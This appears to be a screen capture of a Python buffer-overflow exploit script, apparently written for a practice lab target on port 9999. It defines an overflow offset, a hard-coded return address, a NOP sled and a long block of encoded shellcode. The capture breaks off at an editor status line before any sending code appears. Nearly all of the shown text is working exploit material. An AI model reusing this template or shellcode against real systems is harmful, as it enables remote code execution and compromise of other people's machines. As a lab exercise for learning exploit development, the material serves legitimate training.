 import socket
ip = "10.10.163.104"
port = 9999
prefix = ""
offset = 4566
overflow = "A" * offset
retn = "\xdf\x14\x50\x62"
padding = "\x90" * 16
payload = ("\xda\xc3\xba\xf3\x66\xc7\x5d\xd9\x74\x24\xf4\x58\x29\xc9"
"\xb1\x52\x83\xc0\x04\x31\x50\x13\x03\xa3\x75\x25\xa8\xbf"
"\x92\x2b\x53\x3f\x63\x4c\xdd\xda\x52\x4c\xb9\xaf\xc5\x7c"
"\xc9\xfd\xe9\xf7\x9f\x15\x79\x75\x08\x1a\xca\x30\x6e\x15"
"\xcb\x69\x52\x34\x4f\x70\x87\x96\x6e\xbb\xda\xd7\xb7\xa6"
"\x17\x85\x60\xac\x8a\x39\x04\xf8\x16\xb2\x56\xec\x1e\x27"
"\x2e\x0f\x0e\xf6\x24\x56\x90\xf9\xe9\xe2\x99\xe1\xee\xcf"
"\x50\x9a\xc5\xa4\x62\x4a\x14\x44\xc8\xb3\x98\xb7\x10\xf4"
"\x1f\x28\x67\x0c\x5c\xd5\x70\xcb\x1e\x01\xf4\xcf\xb9\xc2"
"\xae\x2b\x3b\x06\x28\xb8\x37\xe3\x3e\xe6\x5b\xf2\x93\x9d"
"\x60\x7f\x12\x71\xe1\x3b\x31\x55\xa9\x98\x58\xcc\x17\x4e"
"\x64\x0e\xf8\x2f\xc0\x45\x15\x3b\x79\x04\x72\x88\xb0\xb6"
"\x82\x86\xc3\xc5\xb0\x09\x78\x41\xf9\xc2\xa6\x96\xfe\xf8"
"\x1f\x08\x01\x03\x60\x01\xc6\x57\x30\x39\xef\xd7\xdb\xb9"
"\x10\x02\x4b\xe9\xbe\xfd\x2c\x59\x7f\xae\xc4\xb3\x70\x91"
"\xf5\xbc\x5a\xba\x9c\x47\x0d\xcf\x72\x7c\x70\xa7\x70\x82"
"\x9b\x64\xfc\x64\xf1\x84\xa8\x3f\x6e\x3c\xf1\xcb\x0f\xc1"
"\x2f\xb6\x10\x49\xdc\x47\xde\xba\xa9\x5b\xb7\x4a\xe4\x01"
"\x1e\x54\xd2\x2d\xfc\xc7\xb9\xad\x8b\xfb\x15\xfa\xdc\xca"
"\x6f\x6e\xf1\x75\xc6\x8c\x08\xe3\x21\x14\xd7\xd0\xac\x95"
"\x9a\x6d\x8b\x85\x62\x6d\x97\xf1\x3a\x38\x41\xaf\xfc\x92"
"\x23\x19\x57\x48\xea\xcd\x2e\xa2\x2d\x8b\x2e\xef\xdb\x73"
"\x9e\x46\x9a\x8c\x2f\x0f\x2a\xf5\x4d\xaf\xd5\x2c\xd6\xcf"
"\x37\xe4\x23\x78\xee\x6d\x8e\xe5\x11\x58\xcd\x13\x92\x68"
"\xae\xe7\x8a\x19\xab\xac\x0c\xf2\xc1\xbd\xf8\xf4\x76\xbd"
"\x28")
[ line 9/50 (18%)